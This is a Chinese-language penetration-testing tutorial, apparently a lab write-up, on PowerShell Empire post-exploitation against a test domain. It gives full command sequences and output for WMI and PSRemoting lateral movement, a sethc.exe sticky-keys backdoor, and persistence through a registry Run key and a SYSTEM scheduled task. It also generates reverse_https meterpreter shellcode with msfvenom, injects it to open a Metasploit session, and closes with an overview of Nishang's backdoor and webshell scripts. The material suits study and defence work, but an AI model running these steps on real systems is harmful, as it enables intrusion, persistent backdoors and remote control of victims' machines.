Techniques http://attack.mitre.org/techniques/T1047
┌Record Options────┬─────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ 7VLBMT3A │ True │ Agent to run module on. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ False │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Command │ │ False │ Custom command to run. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ ComputerName │ │ True │ Host[s] to execute the stager on, │
│ │ │ │ comma separated. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ CredID │ │ False │ CredID from the store to use. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ │ False │ Listener to use. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Password │ │ False │ Password to use to execute command. │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
├──────────────────┼─────────────┼──────────┼─────────────────────────────────────┤
│ UserName │ │ False │ [domain\]username to use to execute │
│ │ │ │ command. │
└──────────────────┴─────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/lateral_movement/invoke_wmi) > set ComputerName dc.hack.lab
[*] Set ComputerName to dc.hack.lab
(Empire: usemodule/powershell/lateral_movement/invoke_wmi) > set Listener test
[*] Set Listener to test
(Empire: usemodule/powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked 7VLBMT3A to run Task 4
[+] New agent DUT5CV6G checked in
[*] Sending agent (stage 2) to DUT5CV6G at 172.16.0.106
(Empire: 7VLBMT3A) > back
(Empire: agents) > list
可以看到已经反弹成功,而且权限不是像PsExec一样有system权限,但是带有了星号:

Powershell Remoting
该功能是Powershell远程管理功能,开启WinRM服务会生成一个监听端口5985,该服务在Windows Server 2012 以上是默认开启的,在之前的系统是要手动来开启才行。
如果目标启用了Powershell Remoting,我们就可以使用域用户对其进行横向渗透,使用的模块是invoke_psremoting :
(Empire: 7VLBMT3A) > whoami
[*] Tasked 7VLBMT3A to run Task 5
[*] Task 5 results received
HACK\testuser
(Empire: 7VLBMT3A) > usemodule powershell/lateral_movement/invoke_psremoting
[*] Set Agent to 7VLBMT3A
Author @harmj0y
Background True
Description Executes a stager on remote hosts using PSRemoting.
Language powershell
Name powershell/lateral_movement/invoke_psremoting
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1028
┌Record Options────┬────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ 7VLBMT3A │ True │ Agent to run module on. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Command │ │ False │ Custom command to execute on remote │
│ │ │ │ hosts. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ComputerName │ │ True │ Host[s] to execute the stager on, │
│ │ │ │ comma separated. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ CredID │ │ False │ CredID from the store to use. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ │ False │ Listener to use. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Password │ │ False │ Password to use to execute command. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ UserName │ │ False │ [domain\]username to use to execute │
│ │ │ │ command. │
└──────────────────┴────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/lateral_movement/invoke_psremoting) > set ComputerName dc.hack.lab
[*] Set ComputerName to dc.hack.lab
(Empire: usemodule/powershell/lateral_movement/invoke_psremoting) > set Listener test
[*] Set Listener to test
(Empire: usemodule/powershell/lateral_movement/invoke_psremoting) > execute
[*] Tasked 7VLBMT3A to run Task 6
[*] Task 6 results received
Job started: SW2P75
[+] New agent KX4GRYNF checked in
[*] Sending agent (stage 2) to KX4GRYNF at 172.16.0.106
(Empire: 7VLBMT3A) > back
(Empire: agents) > list
可以看到已经反弹成功,和WMI的模块反弹回来的权限一样的:

后门
后门就无需多说了,大家都比较熟悉了,就是不需要通过密码凭证进入和控制系统,一般我们会用劫持Shift、注册表、计划任务等方式进行放置后门。
劫持Shift后门
使用模块invoke_wmi_debugger:
(Empire: 7VLBMT3A) > whoami
[*] Tasked 7VLBMT3A to run Task 7
[*] Task 7 results received
HACK\testuser
(Empire: 7VLBMT3A) > usemodule powershell/lateral_movement/invoke_wmi_debugger
[*] Set Agent to 7VLBMT3A
Author @harmj0y
Background False
Description Uses WMI to set the debugger for a target binary on a remote machine
to be cmd.exe or a stager.
Language powershell
Name powershell/lateral_movement/invoke_wmi_debugger
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1047
┌Record Options────┬─────────────────────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ 7VLBMT3A │ True │ Agent to run module on. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Binary │ C:\Windows\System32\cmd.exe │ False │ Binary to set for the debugger. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Cleanup │ │ False │ Switch. Disable the debugger for │
│ │ │ │ the specified TargetBinary. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ComputerName │ │ True │ Host[s] to execute the stager on, │
│ │ │ │ comma separated. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ CredID │ │ False │ CredID from the store to use. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ │ False │ Listener to use. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Password │ │ False │ Password to use to execute command. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ RegPath │ HKLM:Software\Microsoft\Network\deb │ False │ Registry location to store the │
│ │ ug │ │ script code. Last element is the │
│ │ │ │ key name. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ TargetBinary │ sethc.exe │ True │ Target binary to set the debugger │
│ │ │ │ for (sethc.exe, Utilman.exe, │
│ │ │ │ osk.exe, Narrator.exe, or │
│ │ │ │ Magnify.exe) │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ UserName │ │ False │ [domain\]username to use to execute │
│ │ │ │ command. │
└──────────────────┴─────────────────────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/lateral_movement/invoke_wmi_debugger) > set ComputerName dc.hack.lab
[*] Set ComputerName to dc.hack.lab
(Empire: usemodule/powershell/lateral_movement/invoke_wmi_debugger) > set Listener test
[*] Set Listener to test
(Empire: usemodule/powershell/lateral_movement/invoke_wmi_debugger) > set TargetBinary sethc.exe
[*] Set TargetBinary to sethc.exe
(Empire: usemodule/powershell/lateral_movement/invoke_wmi_debugger) > execute
[*] Tasked 7VLBMT3A to run Task 8
[*] Task 8 results received
Invoke-Wmi executed on "dc.hack.lab" to set the debugger for sethc.exe to be a stager for listener test.
[+] New agent 1VF4A7GE checked in
[*] Sending agent (stage 2) to 1VF4A7GE at 172.16.0.106
(Empire: 7VLBMT3A) > back
(Empire: agents) > list
在dc服务器按几次Shift键,会弹出cmd黑框然后消失,这边Empire就上线了:

可以看到上线的是system权限:
注册表注入后门
我们使用的模块是powershell/persistence/userland/registry,执行后会在用户登录的时候启动一个命令:
需要设置一下
Empire: KV9PG5FS) > whoami
[*] Tasked KV9PG5FS to run Task 1
[*] Task 1 results received
HACK\testuser
(Empire: KV9PG5FS) > usemodule powershell/persistence/userland/registry
[*] Set Agent to KV9PG5FS
Author @mattifestation
@harmj0y
@enigma0x3
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Persistence/
Persistence.psm1
Description Persist a stager (or script) via the
HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run registry key. This
has an easy detection/removal rating.
Language powershell
Name powershell/persistence/userland/registry
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1060
┌Record Options────┬─────────────────────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ADSPath │ │ False │ Alternate-data-stream location to │
│ │ │ │ store the script code. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ KV9PG5FS │ True │ Agent to run module on. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Cleanup │ │ False │ Switch. Cleanup the trigger and any │
│ │ │ │ script from specified location. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ EventLogID │ │ False │ Store the script in the Application │
│ │ │ │ event log under the specified │
│ │ │ │ EventID. The ID needs to be │
│ │ │ │ unique/rare! │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ExtFile │ │ False │ Use an external file for the │
│ │ │ │ payload instead of a stager. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ KeyName │ Updater │ True │ Key name for the run trigger. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ test │ False │ Listener to use. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ RegPath │ HKCU:Software\Microsoft\Windows\Cur │ False │ Registry location to store the │
│ │ rentVersion\Run │ │ script code. Last element is the │
│ │ │ │ key name. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
└──────────────────┴─────────────────────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/persistence/userland/registry) > set RegPath "HKCU:Software\Microsoft\Windows\CurrentVersion\Run"
(Empire: usemodule/powershell/persistence/userland/registry) > execute
[*] Tasked KV9PG5FS to run Task 2
[*] Task 2 results received
Registry persistence established using listener test stored in HKCU:Software\Microsoft\Windows\CurrentVersion\Run.
当然,上是设置在当前用户的注册表,想要本地所以登录的用户都起效那就设置下面的路径:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
执行完之后,我们注销用户,重新登录的时候就会在empire上线了。
计划任务
这个可以得到system权限,还有另外一个模块是利用计划任务上线的,跟注册表差不多,下面这个模块是要在管理员权限下执行的:
(Empire: agents) > interact 45WYG2ZB
(Empire: 45WYG2ZB) >
(Empire: 45WYG2ZB) > usemodule powershell/persistence/elevated/schtasks
[*] Set Agent to 45WYG2ZB
Author @mattifestation
@harmj0y
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Persistence/
Persistence.psm1
Description Persist a stager (or script) using schtasks running as SYSTEM. This
has a moderate detection/removal rating.
Language powershell
Name powershell/persistence/elevated/schtasks
NeedsAdmin True
OpsecSafe False
Software http://attack.mitre.org/software/S0111
Techniques http://attack.mitre.org/techniques/T1053
┌Record Options────┬─────────────────────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ADSPath │ │ False │ Alternate-data-stream location to │
│ │ │ │ store the script code. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ 45WYG2ZB │ True │ Agent to run module on. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Cleanup │ │ False │ Switch. Cleanup the trigger and any │
│ │ │ │ script from specified location. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ DailyTime │ 14:26 │ False │ Daily time to trigger the script │
│ │ │ │ (HH:mm). │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ExtFile │ │ False │ Use an external file for the │
│ │ │ │ payload instead of a stager. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ IdleTime │ │ False │ User idle time (in minutes) to │
│ │ │ │ trigger script. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ test │ False │ Listener to use. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ OnLogon │ │ False │ Switch. Trigger script on user │
│ │ │ │ logon. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ RegPath │ HKLM:\Software\Microsoft\Network\de │ False │ Registry location to store the │
│ │ bug │ │ script code. Last element is the │
│ │ │ │ key name. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ TaskName │ Updater │ True │ Name to use for the schtask. │
├──────────────────┼─────────────────────────────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
└──────────────────┴─────────────────────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/persistence/elevated/schtasks) > set DailyTime 14:26
(Empire: usemodule/powershell/persistence/elevated/schtasks) > set Listener test
(Empire: usemodule/powershell/persistence/elevated/schtasks) > execute
[*] Tasked 45WYG2ZB to run Task 1
[*] Task 1 results received
SUCCESS: The scheduled task "Updater" has successfully been created.
Schtasks persistence established using listener test stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trigger at 14:26.
等待指定时间就会执行这计划任务反弹shell回来。
与Metasploit联动
跟MSF和CS联动差不多,也可以把Empire的shell反弹到MSF中,下面演示使用,我们先在msf中设置一下信息:
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.107 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
然后使用Empire中的模块:
(Empire: CUE6G5YS) > usemodule powershell/code_execution/invoke_shellcode
[*] Set Agent to CUE6G5YS
Author @mattifestation
Background True
Comments http://www.exploit-monday.com
https://github.com/mattifestation/PowerSploit/blob/master/CodeExecutio
n/Invoke-Shellcode.ps1
Description Uses PowerSploit's Invoke--Shellcode to inject shellcode into the
process ID of your choosing or within the context of the running
PowerShell process. If you're injecting custom shellcode, make sure
it's in the correct format and matches the architecture of the process
you're injecting into.
Language powershell
Name powershell/code_execution/invoke_shellcode
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1064
┌Record Options────────────┬──────────┬────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ Agent │ CUE6G5YS │ True │ Agent to run module on. │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ File │ │ False │ Binary file from the server to │
│ │ │ │ execute on the agent. │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ Lhost │ 172.16.0.107 │ False │ Local host handler for the │
│ │ │ │ meterpreter shell. │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ Listener │ │ False │ Meterpreter/Beacon listener name. │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ Lport │ 4444 │ False │ Local port of the host handler. │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ ProcessID │ │ False │ Process ID of the process you want │
│ │ │ │ to inject shellcode into. │
├───────────┼──────────────┼──────────┼────────────────────────────────────┤
│ Shellcode │ │ False │ Custom shellcode to inject, │
│ │ │ │ 0xaa,0xab,... format. │
└───────────┴──────────────┴──────────┴────────────────────────────────────┘
(Empire: usemodule/powershell/code_execution/invoke_shellcode) > execute
[*] Tasked CUE6G5YS to run Task 6
[*] Task 6 results received
Job started: RT9M1D
[*] Task 6 results received
Shellcode injected.
这里测试失败。。。也去查看了的源码:
-------------------------- EXAMPLE 3 --------------------------
C:\PS>Start-Process C:\Windows\SysWOW64\notepad.exe -WindowStyle Hidden
C:\PS> $Proc = Get-Process notepad
C:\PS> Invoke-Shellcode -ProcessId $Proc.Id -Payload
windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 443 -Verbose
-------------------------- EXAMPLE 5 --------------------------
C:\PS>Invoke-Shellcode -Shellcode @(0x90,0x90,0xC3)
Description
-----------
Overrides the shellcode included in the script with custom shellcode -
0x90 (NOP), 0x90 (NOP), 0xC3 (RET)
Warning: This script has no way to validate that your shellcode is 32 vs.
64-bit!
感觉跟书中不一样,设置了Lhost和Lport还有个payload呢,但是empire里面只有个Listener,这个设置也不对。去查看empire的源码/usr/share/powershell-empire/empire/server/modules/powershell/code_execution/invoke_shellcode.py,调试了才知道,只是设置上面的地址和端口就是执行下面的内容:
Invoke-Shellcode -Force -Lhost 172.16.0.107 -Lport 4444; 'Shellcode injected.'
所以这里我们可以用我们在PowerSploit一节当中的方法去利用,我们先生成一个shellcode:
┌──(oscp㉿oscp)-[~/]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.0.107 LPORT=4444 -f powershell -o /home/kali/test
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 645 bytes
Final size of powershell file: 3150 bytes
┌──(oscp㉿oscp)-[~/]
└─$ cat test
Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0...
...
...
0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
我们复制等号=后面的内容即可,然后回到我们的empire中的模块执行:
(Empire: usemodule/powershell/code_execution/invoke_shellcode) > unset Lhost
[*] Unset Lhost
(Empire: usemodule/powershell/code_execution/invoke_shellcode) > unset Lport
[*] Unset Lport
set Shellcode 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x51,0x56,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,
...
...
...
,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0xff,0xd5
(Empire: usemodule/powershell/code_execution/invoke_shellcode) > execute
[*] Tasked XTLRN9FW to run Task 4
[*] Task 4 results received
Job started: V6S9DL
这里我们的MSF中就反弹回来一个shell了:
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: j1druwho) Without a database connected that payload UUID tracking will not work!
[*] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: j1druwho) Staging x64 payload (201308 bytes) ...
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: j1druwho) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 13 opened (172.16.0.107:4444 -> 127.0.0.1 ) at 2022-01-23 00:51:04 +0800
meterpreter >
本来想放弃了,但是又忍不住去弄,结果不小心就成功了~,做技术还是不要那么浮躁才好。
Nishang
Nishang是一个基于PowerShell攻击脚本和有效载荷的框架和集合,支持使用PowerShell进行攻击性安全、渗透测试和红队合作,集成了框架、脚本和各种payload(包括下载、执行、后门、扫描、执行、解密、键盘记录等脚本),被广泛用于渗透测试的各个阶段。
安装
下载链接:https://github.com/samratashok/nishang
可以使用git下载到目标机器上:
git clone https://github.com/samratashok/nishang.git
也可以直接下载zip包,然后在目标机器上解压即可。
测试的环境最好是在Windows 7以上,因为Nishang是支持powershell 3.0以上的版本,所以最好是在Windows 10或者是Windows 2012 以上的系统。
打开Powershell,输入一下命令即可导入模块:
Import-Module .\nishang.psm1
如果系统禁止执行可以先设置命令 Set-ExecutionPolicy UnRestricted
我们来看下Nishang模块的目录介绍:
ActiveDirectory:活动目录
Antak-WebShell:在内存中执行PowerShell脚本,运行命令,并使用此Webshell下载和上载文件。
Backdoors:一个后门,可以从第三方网站接收指令,并在内存中执行PowerShell脚本。
Bypass:实施公共已知方法来绕过
Client:客户端
Escalation:当需要权限时提权
Execution:命令执行(RCE)
Gather:信息收集
MITM:用于MITM攻击的本地HTTPS代理
Misc:脚本
Pivot:跳板、远程执行exe
